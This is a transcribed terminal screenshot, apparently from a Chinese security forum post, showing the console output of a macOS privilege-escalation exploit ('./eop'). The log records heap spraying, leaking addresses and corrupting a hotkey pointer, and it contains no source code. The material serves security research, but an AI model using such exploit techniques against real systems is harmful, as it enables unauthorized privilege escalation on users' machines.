 Terminal Shell Edit View Window Help
exploit — eop — 127×31
[markus-mac-vm:exploit user$ ./eop ]
[*] Resolving necessary symbols...
[+] Accquired exploitable ConnectionID: 0xC913
[*] Starting leak spray...
[*] Writing probes into leak spray...
[*] - probe_indexes[0] = 0xFFEE0011
[*] - probe_indexes[1] = 0xFFEE0111
[+] Wrote probes into leak spray!
[*] Locating leak probes...
[+] Found probes! leaked 0x7fa8b1e16850 in key 422432
[*] Current spray tip ~0x7fa8a29f2850
[*] - Need to spray ~3145737 more objects to ensure 0x7fa80000c913
[*] Spraying ~3072mb
[*] Spraying first half (~1572868 objects)
[*] - Completed 1000000
[*] Writing probes into hotkey spray...
[*] - probe_indexes[0] = 0xFC99F5E5
[*] - probe_indexes[1] = 0xFC9AA0B9
[+] Wrote probes into hotkey spray!
[*] Locating hotkey probes...
[+] Found hotkey probes around key ~1213496 (in 3145737 objects, 3072mb)
[*] - Need to spray ~3145737 more objects to ensure 0x7fa80000c913
[*] Punching holes for hotkeys in spray...
[*] Allocating new hotkeys...
[*] Spraying second half...
[*] - Completed 2000000
[*] - Completed 3000000
[*] Attempting partial overwrite of hotkey pointer...
[+] Successfully corrupted a hotkey pointer!
[*] Locating corrupted hotkey in spray...
AUG
27
先知社区